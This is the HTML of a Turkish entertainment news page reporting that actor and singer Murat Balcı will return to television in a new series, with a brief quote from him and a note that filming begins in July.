<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Sevilen sanatçı ve oyuncu Murat Balcı, yeni sezonda bir dizi ile geri dönüyor</h1>

<h3 style="font-size:19px; font-weight: normal;"> Türkiye’nin sevilen sanatçı ve oyuncularından Murat Balcı, uzun bir aradan sonra televizyon ekranlarına geri dönüyor. Yeni sezonda...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/kultur-sanat" rel="category tag">Kültür Sanat</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 04 Temmuz 2024 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2024/07/murat-balci-3.jpeg" alt="Sevilen sanatçı ve oyuncu Murat Balcı, yeni sezonda bir dizi ile geri dönüyor" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Sevilen sanatçı ve oyuncu Murat Balcı, yeni sezonda bir dizi ile geri dönüyor+https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Sevilen sanatçı ve oyuncu Murat Balcı, yeni sezonda bir dizi ile geri dönüyor, https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Türkiye’nin sevilen sanatçı ve oyuncularından Murat Balcı, uzun bir aradan sonra televizyon ekranlarına geri dönüyor. Yeni sezonda merakla beklenen bir diziyle izleyicilerin karşısına çıkmaya hazırlanan Balcı, performansıyla yine gönüllerde taht kuracak.</p>
<p>Murat Balcı, daha önceki projelerinde sergilediği üstün oyunculuk yetenekleriyle geniş bir hayran kitlesi edinmişti. Yeni dizisinde de izleyicileri ekran başına kilitleyecek olan Balcı, farklı ve iddialı bir karakterle karşımıza çıkacak. Dizinin yapımcılığını Türkiye’nin önde gelen yapım şirketlerinden biri üstlenirken, yönetmen koltuğunda ise ödüllü bir isim oturacak.</p>
<p>Balcı, yeni projesi hakkında yaptığı açıklamada, “Uzun bir aradan sonra tekrar setlere dönmek benim için büyük bir heyecan. Bu diziyle izleyicilere unutulmaz anlar yaşatmayı hedefliyoruz. Ekip olarak çok çalışıyoruz ve umarım seyirciler de bizim kadar bu projeyi sever” dedi.</p>
<p>Dizinin çekimleri Temmuz ayında başlayacak. Detaylar ve oyuncu kadrosu hakkında daha fazla bilgi önümüzdeki günlerde paylaşılacak.</p>
<p>Murat Balcı’nın hayranları, sosyal medya üzerinden yeni projesi için heyecanlarını dile getirirken, Balcı’nın performansını ve dizinin hikayesini merakla bekleyen izleyiciler, bu sezonun en çok konuşulan projelerinden biri olacağına inanıyor.</p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	
<div id="respond">
<strong>
<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/sevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>
<p>Yorum yapabilmek için <a href="https://birhaber.net/wp-login.php?redirect_to=https%3A%2F%2Fbirhaber.net%2Fsevilen-sanatci-ve-oyuncu-murat-balci-yeni-sezonda-bir-dizi-ile-geri-donuyor.html">giriş</a> yapmalısınız.</p>
</div>

</div>

			
<article class="comment-list">	



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/egitimci-yazar-salih-korkmazin-egitim-kitabi-hala-buyuk-ilgi-gormeye-devam-ediyor.html" title="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2024/09/salih-korkmaz.jpg" alt="Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor" width="670" height="445"/>
</div>
<strong>Eğitimci yazar Salih Korkmaz’ın EĞİTİM kitabı hala büyük ilgi görmeye devam ediyor</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/ilkay-toktastan-erhan-guleryuz-ve-husnu-senlendirici-isbirligiyle-duygusal-bir-ask-manifestosu-deliler-gibi.html" title="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2024/09/erhan-guleryuz-ilkay-toktas.jpg" alt="İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”" width="670" height="445"/>
</div>
<strong>İlkay Toktaş’tan Erhan Güleryüz ve Hüsnü Şenlendirici işbirliğiyle duygusal bir aşk manifestosu: “Deliler Gibi”</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen.html" title="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen">
<img src="" alt="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen" width="80" height="50"/>
<strong><beynsoft class="cizgili">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
